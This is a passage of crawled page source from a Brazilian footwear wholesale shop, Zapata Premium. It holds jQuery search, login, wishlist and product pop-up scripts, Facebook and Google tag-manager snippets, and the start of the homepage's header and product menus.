									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(function() {
				  $(".busca4").autocomplete({

					source: function (query, result) {
								var busca = $('.busca4').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(document).ready(function(){
				$('#errolog').hide(); //Esconde o elemento com id errolog
				$('#login').submit(function(){ 	//Ao submeter formulário
					var login=$('#login-email').val();	//Pega valor do campo email
					var senha=$('#login-senha').val();	//Pega valor do campo senha
					var url  = $("#url_redirect").html();
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "login="+login+"&senha="+senha,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){						
										location.href='//zapatapremium.com.br/'+url	//Redireciona
									}else{
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})
			
			$(document).ready(function(){

				$('.valida').click(function(){ 	//Ao submeter formulário
					var url =   $(this).attr('data-url');	//Pega valor do campo url
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "url="+url,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									if(data.success == 1){						
										location.href = "//zapatapremium.com.br/"+data.url	//Redireciona
									}else{
										$('#login-popup').addClass('visible active');
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
										$("#url_redirect").html(url);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})

				//Add the Facebook SDK for Javascript
        		window.fbAsyncInit = function() {
					//Initialize the SDK with your app and the Graph API version for your app
					FB.init({
						appId            : '887119773680079',
						xfbml            : true,
						version          : 'v24.0'
					});
					FB.AppEvents.logPageView();
				};
				(function(d, s, id){
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) {return;}
						js = d.createElement(s); js.id = id;
						js.src = "https://connect.facebook.net/en_US/sdk.js";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk')
        		);

				$('#fbLogin').on('click', function(){
					FB.login(function(response) {
						if (response.authResponse) {
							FB.api('/me', {fields: 'name, email, picture'}, function(response) {
								$.ajax({
									url:"/api/facebook.php",
									method:'POST',
									data:{
										'id':response.id,
										'name':response.name,
										'email':response.email,
										'pictureUrl':response.picture.url
									},
									success: function(data){
										window.location.href = window.location.origin + window.location.pathname + '?' + data;
									},
									error: function(xhr, status, error) {
										$('#errolog').html('Erro inesperado. Tente novamente mais tarde.')
										console.log(xhr)
										console.log(status)
										console.log(error)
									},
									complete: function(){
										$('#loading').hide()
									}
								})
							});
						} else { 
						//    If you are not logged in, the login dialog will open for you to login asking for permission to get your public profile and email
						   $('#errolog').html('Autenticação não finalizada. Tente novamente.')
						   $('#loading').hide()
						}
					}, {scope: 'public_profile,email'});
				})
				
				
				$('.carrega_texto').click(function(){ 	//Ao submeter formulário
					var slug =   $(this).attr('data-slug');	//Pega valor do campo url
					//console.log(slug);
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/textos.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "slug="+slug,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									$('.texto_titulo').html(data.titulo);
									$('.texto_msg').html(data.texto);
						}
					})
					//return false;	//Evita que a página seja atualizada
				})
				
			})
			
			$(document).ready(function(){
				
				 $(document).on('click', '.lista_de_desejos', function(){ 
				 	var id = $(this).attr('data-id');			
					var id_div = ".heart_"+id; 
					 
					$.ajax({
						url:"//zapatapremium.com.br/api/wishlist.php",
						type:"post",
						data: "id_produto="+id,
						dataType: 'json',
						success: function (data){
							
							if(data.retorno == 1){
								$(id_div).removeClass('fa-heart-o');
								$(id_div).addClass('fa-heart');
								$(id_div).addClass('vermelho');								
							}else if(data.retorno == 0){
								$(id_div).removeClass('fa-heart');
								$(id_div).addClass('fa-heart-o');
								$(id_div).removeClass('vermelho');															
							}else{
								$('.meus_favoritos').click();
							}

						}
					})
					return false;				 
					 
				 })
				
				 $(document).on('click', '.abrir_lojas', function(){ 					 
					$.ajax({
						url:"//zapatapremium.com.br/api/lojas.php",
						type:"GET",
						dataType: 'json',
						success: function (data){
							$('#lojas_atacado').html(data.atacado);
							$('#lojas_varejo').html(data.varejo);
						}
					})
					return false;	
				 })	
				
				 $(document).on('click', '.open-product', function(){ 	//Ao submeter formulário
					var id =   $(this).attr('data-produto');
					
					// IFunção para alterar imagem do zoom
					var $easyzoom = $('.easyzoom').easyZoom();
					var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom'); 
					 
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/produto.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "id="+id,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){
										
										$('#radio1').prop('checked', true);
										$('.showOptions .tamanhos').show();
										$('.showOptions .grades').hide();

										if(data.htmlGrades != ""){
											$('.showGrades').show();
										}else{
											$('.showGrades').hide();
										}

										api1.swap(data.foto, data.foto); //Altera imagem do zoom
										$('#produto-nome').html(data.produto);
										$('#produto-preco').html(data.preco);
										$('#produto-preco-grades').html(data.preco_grades);
										$('#produto-htmlGrades').html(data.htmlGrades);
										$('#produto-cor').html(data.cor);
										$('#produto-codigo').html(data.codigo);
										$('#produto-referencia').html(data.referencia);
										$('#produto-referencia').append(data.nomemarca);
										$('#produto-promocao').html(data.promocao);
										$('#produto-lancamento').html(data.lancamento);
										$('#produto-tags').html(data.tags);
										$('#produto-tamanhos').html(data.tamanhos);
										$('#produto-complementares').html(data.complementares);
										$('#produto-outrascores').html(data.outrascores);
										$('#produto-descricao').html(data.descricao);
										$('#produto-heart').html(data.heart);
										$("#produto-url").attr("data-standard", data.foto);
										$("#produto-src").attr("src" , data.foto);
										$("#produto-url").attr("href", data.foto);
										$("#produto-href").attr("data-standard", data.foto);
										$("#produto-carrinho").attr("data-produto" , id);
										$("#produto-carrinho").attr("data-acao" , 'adicionar');
										$("#produto-popup #qtd").html("1");
										$("#CFlink").attr('href', '//zapatapremium.com.br/produtoCF/'+id);
										$('#qtd-mess').hide();
									}else{
										$('#errolog').show();		//Informa o erro  easyzoom-flyout
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})

			
		});
	</script>
    
    <script src="//zapatapremium.com.br/js/carrinho.js?1769284547"></script>

    <!-- range slider -->
    <!-- <script src="//zapatapremium.com.br/js/jquery-ui.min.js"></script> -->
    <script>
        $(document).ready(function(){
			
			// var formato = { minimumFractionDigits: 2 , style: 'currency', currency: 'BRL' }
            // var minVal = parseFloat($('.min-price span').text().replace(',', '.').replace('R$', ''));
            // var maxVal = parseFloat($('.max-price span').text().replace(',', '.').replace('R$', ''));
            // $( "#prices-range" ).slider({
            //     range: true,
            //     min: minVal,
            //     max: maxVal,
            //     step: 0.10,
            //     values: [ minVal, maxVal ],
            //     slide: function( event, ui ) {
            //         $('.min-price span').text(ui.values[ 0 ].toLocaleString('pt-BR', formato));
            //         $('.max-price span').text(ui.values[ 1 ].toLocaleString('pt-BR', formato));
					
			// 		$('.offline_p1').val(ui.values[ 0 ]);
			// 		$('.offline_p2').val(ui.values[ 1 ]);
            //     }
            // });

			setTimeout(() => {
				
				html = '<input class="simple-field" type="password" placeholder="Senha: mínimo de 6 dígitos" name="cad-senha1" autocomplete="off" id="cad-senha1"  validate=1> ' +
					   '<input class="simple-field" type="password" placeholder="Confirmar senha" name="cad-senha2" id="cad-senha2" autocomplete="off" validate=1>';

				html2 = '<input class="simple-field" type="text" placeholder="Email" name="login-email" id="login-email" required="" value="" autocomplete="off">' +
						'<input class="simple-field" type="password" placeholder="Senha" name="login-senha" id="login-senha" required="" value="" autocomplete="off">';

				$('#completeFieldPassword').html(html);
				$('#completeFieldPassword2').html(html2);

			}, 3000);
			
        });		
    </script>

	<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "WebSite",
	  "name": "Zapata Premium",
	  "url": "https://zapatapremium.com.br/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "https://zapatapremium.com.br/busca/?busca={search_term_string}",
		"query-input": "required name=search_term_string"
	  }
	}
	</script>	
	
   
<a href="https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718" target="_blank">
   <img src="/imagens/whatsapp-logo.png" style="height:55px; position:fixed; bottom: 20px; right: 25px; z-index:90;">
</a>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapatapremium.com.br/g/collect?v=2&tid=G-GS1ZQJJ4HC&gtm=45je61m0v890391914z8890037980za20gzb890037980zd890037980&_p=1769284555155&gcd=13l3l3l3l1l1&npa=0&dma=0&cid=1689126777.1769284547&ecid=1744897035&ul=en-us%40posix&sr=1280x720&_fplc=0&ur=US-OH&frm=1&pscdl=noapi&_eu=AAAAAAQ&sst.tft=1769284555155&sst.lpc=228234134&sst.navt=n&sst.ude=0&sst.sw_exp=1&_s=2&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938465~115938469~116682875~117041588&sid=1769284548&sct=1&seg=1&dl=https%3A%2F%2Fzapatapremium.com.br%2F_%2Fservice_worker%2F61k0%2Fsw_iframe.html%3Forigin%3Dhttps%253A%252F%252Fzapatapremium.com.br%261p%3D1&dt=Zapata%20Premium%20-%20In%C3%ADcio&_tu=BA&en=gtm.js&ep.event_id=7ecb8e34-8bd0-4242-9e87-0ac54575c154_1769284555155.3&ep.event_name=gtm.js&tfd=5045&richsstsse
body_size: 129862
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MBZNZH5');</script>
	<!-- End Google Tag Manager -->
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
	<meta name="description" content="Atacado personalizado de calçados e acessórios, monte sua caixa misturando cores, modelos e tamanhos. Temos os melhores preços e variedades do segmento. Experiência de mercado há mais de 60 anos atuando em São Paulo e atendendo todo o Brasil." />
	<link rel="canonical" href="https://zapatapremium.com.br/" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no, minimal-ui"/>
    <link href="//zapatapremium.com.br/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/idangerous.swiper.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,700&amp;subset=latin-ext" rel="stylesheet">        
    <link href="//zapatapremium.com.br/css/style.css?20230235" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/easyzoom.css" rel="stylesheet" />
    <link rel="alternate" hreflang="x-default" href="https://zapatapremium.com.br/" />
    
	
	<meta property="og:type"  content="image" />
	<meta property="og:title" content="Zapata Premium"/>
	<meta property="og:image" content="https://zapatapremium.com.br/imagens/facebook_perfil.png"/>
	<meta property="og:url"   content="https://zapatapremium.com.br/"/>
	
    <!--[if IE 9]>
        <link href="css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <link rel="shortcut icon" href="//zapatapremium.com.br/imagens/favicon.ico" />
  	<title>Zapata Premium - Início</title>	

</head>
<body class="style-3">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBZNZH5"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Global site tag (gtag.js) - Google Ads: 790224840 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-790224840"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'AW-790224840');
	</script>

	
	<style>
		/* -- LOADER -- */
		.lds-ring {
		  display: inline-block;
		  position: relative;
		  width: 64px;
		  height: 64px;
		}
		.lds-ring div {
		  box-sizing: border-box;
		  display: block;
		  position: absolute;
		  width: 51px;
		  height: 51px;
		  margin: 6px;
		  border: 6px solid #1976D2;
		  border-radius: 50%;
		  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
		  border-color: #1976D2 transparent transparent transparent;
		}
		.lds-ring div:nth-child(1) {
		  animation-delay: -0.45s;
		}
		.lds-ring div:nth-child(2) {
		  animation-delay: -0.3s;
		}
		.lds-ring div:nth-child(3) {
		  animation-delay: -0.15s;
		}
		@keyframes lds-ring {
		  0% {
			transform: rotate(0deg);
		  }
		  100% {
			transform: rotate(360deg);
		  }
		}	
	</style>
	
    <!-- LOADER -->
    <!-- <div id="loader-wrapper">
        <div class="bubbles">
            <div class="title">carregando</div>
            <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        </div>
    </div>  -->
	
    <div id="content-block">

        <div class="content-center fixed-header-margin">

			<!-- HEADER -->
<div class="header-wrapper style-3">
	<header class="type-1">
		<div class="header-top">
			<div class="header-top-entry">
				<div class="title"><a href="javascript:;" onclick="fbq('track', 'Contact');window.location.href='https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718'" target="_blank"><i class="fa fa-whatsapp" style="font-size: 14px;"></i>WhatsApp <b>(11) 94311-5718</b></a></div>
			</div>
			<div class="socials-box">
				<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
			</div>
			<div class="menu-button responsive-menu-toggle-class"><i class="fa fa-reorder"></i></div>
			<div class="clear"></div>
		</div>

		<div class="header-middle">
			<div class="logo-wrapper">
				<a id="logo" href="//zapatapremium.com.br/"><img src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" /></a>
			</div>

			<div class="middle-entry">
				<div class="search-box">
					<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-1">
						<div class="search-button">
							<i class="fa fa-search"></i>
							<input type="submit" />
						</div>
						<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
						<div class="search-field">
							<input type="text" name="busca" value="" class="busca" placeholder="Olá, o que você procura?" />
						</div>
					</form>
				</div>
			</div>

			<div class="right-entries">
				<a class="header-functionality-entry open-search-popup" href="#"><i class="fa fa-search"></i><span>Busca</span></a>
				<a class="header-functionality-entry open-product" data-id="login-popup"><i class="fa fa-user"></i><div class="showTextMobile">Entrar</div><span>Entre ou Cadastre-se</span></a>				<a class="header-functionality-entry valida meus_favoritos" data-url="favoritos"><i class="fa fa-heart"></i><div class="showTextMobile">Favoritos</div><span>Meus Favoritos</span></a>
				<a class="header-functionality-entry" href="//zapatapremium.com.br/carrinho" ><i class="fa fa-shopping-cart"></i><div class="showTextMobile">Carrinho</div><span></span> <b>R$</b> <b class="carrinho-total"> 0,00</b></a>
			</div>

		</div>

		<div class="close-header-layer"></div>
		<div class="navigation">
			<div class="navigation-header responsive-menu-toggle-class">
				<div class="title">MENU</div>
				<div class="close-menu"></div>
			</div>
			<div class="nav-overflow">
				<div class="navigation-search-content">
					<div class="search-box size-1">
						<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-2">
							<div class="search-button">
								<i class="fa fa-search"></i>
								<input type="submit" />
							</div>
								<select class="search-drop-down select-busca" name="cat">
								</select>
								<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div class="search-field">
								<input type="text" name="busca" value="" class="busca3" placeholder="Olá, o que você procura?" />
							</div>
						</form>
					</div>
				</div>
				<nav>
					<ul>
						<li><a href="/inicio">Início</a></li>
						<li><a href="/lancamentos">Lançamentos</a></li>
						<li><a href="/promocoes">Promoções</a></li>
						
						
				<li class="full-width">
					<a href="//zapatapremium.com.br/feminino" class="menu_item">Feminino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1732536784.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="5562" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="5562" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="5562"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top <br> Rosa Flux</a>
					<div class="price">
						<div class="current">R$ 25,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1764178679.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11981" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11981" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11981"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Vizzano <br> Ouro Rosado</a>
					<div class="price">
						<div class="current">R$ 47,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/masculino" class="menu_item">Masculino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01052510_Hav-Dual_Branco.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="7994" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="7994" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="7994"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Dual <br> Branco</a>
					<div class="price">
						<div class="current">R$ 44,20</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050036_Hav-Top_Preto.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="142" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="142" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="142"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top <br> Preto</a>
					<div class="price">
						<div class="current">R$ 25,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/infantil" class="menu_item">Infantil</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
